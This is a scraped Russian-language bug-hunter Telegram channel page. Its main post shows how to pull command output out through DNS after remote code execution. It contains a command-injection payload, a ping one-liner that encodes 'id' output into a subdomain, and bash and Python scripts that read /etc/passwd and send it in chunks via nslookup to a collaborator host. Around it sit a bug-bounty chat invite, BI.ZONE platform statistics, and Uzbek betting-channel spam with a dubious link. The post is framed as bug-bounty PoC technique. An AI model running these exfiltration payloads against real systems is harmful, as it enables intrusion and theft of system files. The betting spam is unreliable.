Омский багхантер

Bizning kanalda: Futbol ⚽️ yangiliklari hamda tekin Expresslar beriladi❗️

1. Hech narsa sotilmaydi✖

2. Hamma stavkalar bepul✅

Kanalga qo'shilish bepul ?

https://1wlzbi.win/#cc6r

Last updated 1 year, 9 months ago

Last updated 1 year, 1 month ago

*😆 *(Не)секретный чатик багхантеров

А вы знаете, что у нашего комьюнити есть чат, в котором общаются исследователи и команда платформы? Там уже больше 250 человек, не хватает только вас!

Залетайте в чат, чтобы:

🔵Общаться с другими хантерами.

🔵Получать помощь и делиться опытом.

🔵Быть на связи с командой платформы.

🔵Оставаться в курсе новостей.

🔵Вместе посещать багбаунти-ивенты.

🔵Делиться мемами и просто болтать о багхантинге.

Присоединяйтесь, будем вместе прокачиваться в работе с уязвимостями ;)



Встретился тут с ситуацией, когда есть RCE, но вытащить выводы команд можно было только через DNS'ку:

```

name=valping \-с 1 $(whoami).collaboratorue

```

Получение вывода root в поддомене, конечно, приятно, но хотелось что-то валиднее для PoC'а. Однако, нужно помнить:

```

Максимальная длина доменного имени, включая поддомены, составляет 253 символа. Однако каждый отдельный уровень домена не может превышать 63 символа.

```

Поэтому я тут чуть посидел, почитал статейки, сам что-то пописал на баше и получил 2 удобные нагрузки для использования:

Получение части от вывода команды

Логика работы: исполнение команды, обрезание её вывода до диапазона от 1 до 30 символа(далее меняете под себя), после чего это всё кодируется в base64 и отправляется в поддомене

```

ping \-c 1 $(id | cut \-c1\-30| base64 | tr \-d '=').domain.com

```

Чтение всего файла по частям

Логика работы: файл читается построчно, если вся закодированная в base64 строка маленькая(40 символов), то отправляется DNS-запрос с base64 данными в поддомене(перед строкой добавляется L{номер_строки} и дальше уже идут base64 данные). Если строка длиннее, то она отправляется кусками с префиксом для удобства(L{номер_строки}P{какая_часть_от_base64_строки}D и потом данные)

```

bash -c 'border=40; domain=".collaborator"; delay=3; lineNumber=1; while IFS= read -r line; do encoded=$(echo -n "$line" | base64 | tr -d "="); parts=$(echo "$encoded" | fold -w "$border"); part=1; echo "$parts" | while read -r chunk; do if [ $(echo "$parts" | wc -l) -gt 1 ]; then nslookup "L${lineNumber}P${part}D${chunk}${domain}"; else nslookup "L${lineNumber}${chunk}${domain}"; fi; sleep "$delay"; part=$((part + 1)); done; lineNumber=$((lineNumber + 1)); done < /etc/passwd'

```

Данный bash я делал по ранее написанному python-коду:

```

import os, base64, time

border, domain, delay = 40, ".collaborator", 3

with open('/etc/passwd') as file:

for lineNumber, line in enumerate(file, 1):

encoded = base64.b64encode(line.strip().encode()).decode().replace('=', '')

parts = [encoded[i:i+border] for i in range(0, len(encoded), border)]

for part, chunk in enumerate(parts, 1):

os.system(f'nslookup "L{lineNumber}{f"P{part}D" if len(parts) > 1 else ""}{chunk}{domain}"')

time.sleep(delay)

```

Также попутно хочу поделиться полезными ссылками по этой теме:

- https://notsosecure.com/out-band-exploitation-oob-cheatsheet

- https://github.com/dhmosfunk/DNSEXFIL

- https://gist.github.com/Spix0r/6b38a02be0409ba3679d71c30a6db9a9

P.S. Если base64 не катит, то просто поменяйте на hex

Рассказ о том как мы сгоняли в Самару на VolgaCTF’24 ?

❗️Омск выбран Культурной столицей России 2026 года ?

Октябрь, брат, ну ты чего(

Уснул

? В 2 раза выросло число компаний на BI.ZONE Bug Bounty: подвели итоги работы платформы за год

Впервые платформу представили на OFFZONE в 2022 году, с тех пор традиционно об ее результатах рассказываем на пресс-конференции.

На OFFZONE 2024 представили итоги работы BI.ZONE Bug Bounty:

?В 2 раза увеличилось число компаний на платформе.

?Более чем в 3 раза возросло количество компаний из финансовой отрасли, в 6 раз — из госсектора.

?Более чем в 1,5 раза стало больше отчетов от независимых исследователей.

А еще появилась первая в стране программа по поиску уязвимостей в инфраструктуре субъекта РФ — Ленобласти.

Эксперты обсудили развитие рынка багбаунти в России и поделились впечатлениями пользователей платформы. В беседе участвовали:

?Евгений Волошин, директор департамента анализа защищенности и противодействия мошенничеству, BI.ZONE,

?Андрей Лёвкин, руководитель продукта BI.ZONE Bug Bounty,

?Сергей Крайнов, начальник управления экспертизы кибербезопасности, Сбер,

?Роман Мылицын, руководитель направления перспективных исследований и инновационных проектов, «Группа Астра»,

?Артём Бельченко, независимый исследователь.

Все итоги года смотрите в видеозаписи пресс-конференции.

Bizning kanalda: Futbol ⚽️ yangiliklari hamda tekin Expresslar beriladi❗️

1. Hech narsa sotilmaydi✖

2. Hamma stavkalar bepul✅

Kanalga qo'shilish bepul ?

https://1wlzbi.win/#cc6r

Last updated 1 year, 9 months ago

Last updated 1 year, 1 month ago